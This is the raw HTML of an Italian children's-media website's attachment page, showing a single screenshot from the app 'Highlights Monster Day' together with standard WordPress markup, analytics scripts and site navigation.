

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/
body_size: 11601
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>highlights_monster_01.PNG - Mamam&ograve;</title>
	<link rel="canonical" href="https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="highlights_monster_01.PNG - Mamam&ograve;" />
	<meta property="og:url" content="https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="og:image" content="https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png" />
	<meta property="og:image:width" content="515" />
	<meta property="og:image:height" content="290" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/","url":"https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/","name":"highlights_monster_01.PNG - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/#primaryimage"},"image":{"@id":"https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2016/05/highlights_monster_01.jpg","datePublished":"2017-06-22T06:27:19+00:00","breadcrumb":{"@id":"https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2016/05/highlights_monster_01.jpg","contentUrl":"https://www.mamamo.it/wp-content/uploads/2016/05/highlights_monster_01.jpg","width":515,"height":290},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"Highlights Monster Day. Prenditi cura del mostro","item":"https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/"},{"@type":"ListItem","position":3,"name":"highlights_monster_01.PNG"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; highlights_monster_01.PNG Feed dei commenti" href="https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fapp%2Fhighlights-monster-day-prenditi-cura-del-mostro%2Fattachment%2Fhighlights_monster_01-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fapp%2Fhighlights-monster-day-prenditi-cura-del-mostro%2Fattachment%2Fhighlights_monster_01-png%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/media/2059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=2059' />

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2059 attachmentid-2059 attachment-jpeg wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
				
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>

		<article>
		<header>
			<h1>highlights_monster_01.PNG</h1>

			<aside class="meta">
				<time datetime="2017-06-22T06:27:19+02:00">22 Giugno 2017</time> · 
				<a title="Tutti gli articoli di admin" href="https://www.mamamo.it/author/admin/">admin</a>
				<nav class="categories" role="navigation">
									</nav>
			</aside>
		</header>
		
		<section class="content">
			<p class="attachment"><a href='https://www.mamamo.it/wp-content/uploads/2016/05/highlights_monster_01.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://www.mamamo.it/wp-content/uploads/2016/05/highlights_monster_01-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.mamamo.it/wp-content/uploads/2016/05/highlights_monster_01-300x169.jpg 300w, https://www.mamamo.it/wp-content/uploads/2016/05/highlights_monster_01.jpg 515w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=highlights_monster_01.PNG+-+Mamam%26ograve%3B+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Fapp%2Fhighlights-monster-day-prenditi-cura-del-mostro%2Fattachment%2Fhighlights_monster_01-png" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
						</nav>

			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>			
			
			<section id="comments" role="complementary">
				
<div id="disqus_thread"></div>
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_43" id="searchForm_43" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_43"><label for="app_43">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_43"><label for="video_43">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_43"><label for="videogiochi_43">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_43" checked="checked"><label for="tutto_43">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
